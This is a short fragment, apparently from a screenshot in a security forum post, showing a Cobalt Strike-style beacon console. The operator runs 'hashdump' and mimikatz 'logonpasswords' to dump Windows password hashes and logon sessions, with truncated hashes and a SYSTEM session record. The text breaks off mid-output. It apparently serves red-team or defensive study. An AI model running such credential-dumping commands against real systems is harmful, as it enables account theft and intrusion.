 beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ae3d :::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d
beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 750674 bytes
[+] received output:
Authentication Id : 0 ; 330329688 (00000000:13b06e58)
Session : NewCredentials from 0
User Name : SYSTEM
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 21/07/2021 11:22:57
SID : S-1-5-18
msv :
[00000003] Primary
先知社区